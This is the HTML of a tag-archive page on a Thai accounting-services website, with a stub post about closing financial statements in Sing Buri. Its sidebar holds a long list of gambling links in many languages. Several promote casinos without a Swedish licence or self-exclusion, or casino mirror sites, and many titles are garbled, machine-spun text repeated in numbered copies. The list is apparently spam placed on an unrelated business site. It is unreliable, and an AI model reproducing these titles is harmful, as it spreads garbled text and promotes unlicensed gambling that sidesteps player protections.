<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>ทำบัญชีสิงห์บุรี</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-451" class="post-451 post type-post status-publish format-standard hentry category-989 category-1756 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-1992 tag-2850 tag-2851 tag-1993 tag-2858 tag-1571 tag-1994 tag-1995 tag-2854 tag-2719 tag--24- tag-2702 tag-covid-19 tag-2857 tag-2671 tag-3065 tag-2855 tag-2703 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-1002 tag-2712 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-1996 tag-2848 tag-2852 tag-1997 tag-2714 tag-1998 tag-2853 tag-2713 tag-3063 tag-2716 tag-2715 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-1999 tag-2000 tag-2001 tag-2002 tag-2003 tag-2004 tag-2005 tag-2806 tag-2721">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/" rel="bookmark">รับปิดงบการเงินสิงห์บุรี</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/" rel="bookmark"><time class="entry-date published" datetime="2016-05-05T07:30:47+00:00">พฤษภาคม 5, 2016</time><time class="updated" datetime="2021-08-17T07:14:10+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b8%81%e0%b8%a5%e0%b8%b2%e0%b8%87/" rel="category tag">รับปิดงบการเงินภาคกลาง</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงินสิงห์บุรี รับปิดงบการเงิน ปิดงบย้อนหลัง  [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
